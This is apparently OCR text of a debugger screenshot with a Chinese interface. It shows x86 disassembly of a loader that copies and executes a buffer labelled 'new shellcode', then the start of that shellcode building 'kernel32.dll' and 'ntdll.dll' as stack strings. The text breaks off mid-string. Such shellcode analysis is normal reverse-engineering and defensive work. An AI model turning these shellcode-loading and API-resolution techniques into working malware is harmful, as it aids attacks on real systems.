 00E009BA FF95 30FFFFFF call dword ptr ss:[ebp-D0]
00E009C0 8BF8 mov edi,eax
00E009C2 8D85 B0A6FFFF lea eax,dword ptr ss:[ebp-5950]
00E009C8 56 push esi
00E009C9 50 push eax
00E009CA 57 push edi
00E009CB E8 60F6FFFF call E00030
00E009D0 83C4 0C add esp,C
00E009D3 FFD7 call edi 新shellcode
00E009D5 5F pop edi
00E009D6 5E pop esi
00E009D7 33C0 xor eax,eax
00E009D9 5B pop ebx
00E009DA C9 leave
i=00E60000
E009D3
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体 反汇编
E60000 6A 00 push 0
E60002 6A 01 push 1
E60004 E8 0F000000 call E60018
E60009 6A 00 push 0
E6000B 6A 00 push 0
E6000D E8 06000000 call E60018
E60012 83C4 10 add esp,10
E60015 33C0 xor eax,eax
E60017 C3 ret
E60018 55 push ebp
E60019 8BEC mov ebp,esp
E6001B B8 18250100 mov eax,12518
E60020 E8 3B440000 call E64460
E60025 53 push ebx
E60026 33DB xor ebx,ebx
E60028 56 push esi
E60029 57 push edi
E6002A C645 E8 6B mov byte ptr ss:[ebp-18],6B 6B:'k'
E6002E C645 E9 65 mov byte ptr ss:[ebp-17],65 65:'e'
E60032 C645 EA 72 mov byte ptr ss:[ebp-16],72 72:'r'
E60036 C645 EB 6E mov byte ptr ss:[ebp-15],6E 6E:'n'
E6003A C645 EC 65 mov byte ptr ss:[ebp-14],65 65:'e'
E6003E C645 ED 6C mov byte ptr ss:[ebp-13],6C 6C:'l'
E60042 C645 EE 33 mov byte ptr ss:[ebp-12],33 33:'3'
E60046 C645 EF 32 mov byte ptr ss:[ebp-11],32 32:'2'
E6004A C645 F0 2E mov byte ptr ss:[ebp-10],2E 2E:'.'
E6004E C645 F1 64 mov byte ptr ss:[ebp-F],64 64:'d'
E60052 C645 F2 6C mov byte ptr ss:[ebp-E],6C 6C:'l'
E60056 C645 F3 6C mov byte ptr ss:[ebp-D],6C 6C:'l'
E6005A 885D F4 mov byte ptr ss:[ebp-C],bl
E6005D C685 ACFEFFFF 6E mov byte ptr ss:[ebp-154],6E 6E:'n'
E60064 C685 ADFEFFFF 74 mov byte ptr ss:[ebp-153],74 74:'t'
E6006B C685 AEFEFFFF 64 mov byte ptr ss:[ebp-152],64 64:'d'
E60072 C685 AFFEFFFF 6C mov byte ptr ss:[ebp-151],6C 6C:'l'
E60079 C685 B0FEFFFF 6C mov byte ptr ss:[ebp-150],6C 6C:'l'
E60080 C685 B1FEFFFF 2E mov byte ptr ss:[ebp-14F],2E 2E:'.'
E60087 C685 B2FEFFFF 64 mov byte ptr ss:[ebp-14E],64 64:'d'
E6008E C685 B3FEFFFF 6C mov byte ptr ss:[ebp-14D],6C 6C:'l'
E60095 C685 B4FEFFFF 6C mov byte ptr ss:[ebp-14C],6C 6C:'l'
E6009C 889D B5FEFFFF mov byte ptr ss:[ebp-14B],bl
E600A2 C685 80FEFFFF 73 mov byte ptr ss:[ebp-180],73 73:'s'
E600A9 C685 81FEFFFF 68 mov byte ptr ss:[ebp-17F],68 68:'h'
E600B0 C685 82FEFFFF 65 mov byte ptr ss:[ebp-17E],65 65:'e'
E600B7 C685 83FEFFFF 6C mov byte ptr ss:[ebp-17D],6C 6C:'l'